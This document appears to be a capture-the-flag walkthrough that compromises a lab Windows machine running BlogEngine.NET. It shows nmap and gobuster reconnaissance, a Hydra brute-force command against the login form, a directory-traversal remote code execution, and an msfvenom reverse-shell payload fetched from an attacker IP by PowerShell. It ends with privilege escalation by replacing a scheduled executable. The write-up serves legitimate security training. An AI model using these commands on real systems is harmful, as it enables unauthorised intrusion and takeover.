Reconnaissance
As always, the first step consists of the reconnaissance phase as port scanning.
Ports Scanning
During this step, we’re gonna identify the target to see what we have behind the IP Address.

nmap -sC -sV -oA nmap -Pn 10.10.11.149
80/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
| http-methods:
|_ Potentially risky methods: TRACE
| http-robots.txt: 6 disallowed entries
| /Account/*.* /search /search.aspx /error404.aspx
|_/archive /archive.aspx
|_http-server-header: Microsoft-IIS/8.5
|_http-title: hackpark | hackpark amusements
3389/tcp open ssl/ms-wbt-server?
|_ssl-date: 2020-07-27T17:49:04+00:00; -1s from scanner time.
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Enumerating Port 80

If we browser URL:80 we are greeted with a friendly clown. If you have watched I.T you would recognize him right away else you can use image reversing tools.
Name: Pennywise

Let’s run Gobuster to find hidden directories.
Gobuster
gobuster -w /usr/share/wordlists/SecLists/Discovery/Web-Content/common.txt -u http://10.10.11.149/ -s 200

There’s a robots.txt file let’s take a look at it.
There’s an Account/* disallow and if we navigate on the website we’ll come across with a login page blogengine.net
Hydra
We’re going to brute force attack on the login page of blogengine.net since we don’t know the username we’re going to assume it as ‘admin’ because we’re doing CTF challenge.

Let’s grab the POST parameters to brute force.
hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.11.149 http-post-form "/Account/login.aspx:__VIEWSTATE=WaQs4D%2FuTgMo98V7ZwsTzcVwx2zFRxeIKMclJFdFhxb1LW%2ByGEQFLkT5kHSGxKNMI39Rjxk9PjCKSRMANbmizLTx8AF%2FyAOhtXdXUHJNWelEyG8N3nIBbBcHvVLvIbOxEkUH1Lk2D%2BpSI3uB1C30ElgsJApxrVo%2FpiFOhZFbqDMLxMC9&__EVENTVALIDATION=AQbBScXGlbh9AI5iz9MrZk4WIcOS%2FNTu7L9TBidQXistyERuTOYfpOVoTiU5soks4cljVA1PbXHNHQVBK9b8gxulsWZLPYJ3Mc918Pjc%2FrhwZuJ4V2AW7YNcAv%2FnE1FqarrG8JLXjbIUSgvv2YIGh256u7nhRaMi1gVlNbG%2Fq1siTzGj&ctl00%24MainContent%24LoginUser%24UserName=^USER^&ctl00%24MainContent%24LoginUser%24Password=^PASS^&ctl00%24MainContent%24LoginUser%24LoginButton=Log+in:Login Failed" -t 64 -I
login: admin
password: ********

With the credentials we retrieved now we can login inside CMS.
Exploitation


We know the version of blogengine.net 3.3.6.0
Let’s see if we have any public exploit available.
searchsploit blogengine
I found an RCE vulnerability BlogEngine.NET 3.3.6 - Directory Traversal / Remote Code Execution - ASPX webapps Exploit

As the description explains we have to rename our exploit ‘PostView.ascx’ and upload an attachment on a new post.
To get the reverse shell to navigate to this URL
IP?theme=../../App_Data/files


Now that we got a low-privileged shell let’s upgrade it to a more stable shell.
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.11.2.77 LPORT=1337 -f exe > shell.exe
Let’s upload our shell to a targeted machine.
powershell -c "Invoke-WebRequest -Uri 'http://10.11.2.77:8000/shell.exe' -OutFile 'C:\Windows\Temp\shell.exe'"

And start the listener.
Privilege Escalation
By running enumeration script we’ll found that “Running Processes” has Message.exe running on scheduled service. We have to replace it with our reverse shell.
Message.exe can be found in “C:\Program Files (x86)\SystemScheduler” rename our shell.exe to Message.exe and move it to SystemScheduler.
C:\Program Files (x86)\SystemScheduler>ren shell.exe Message.exe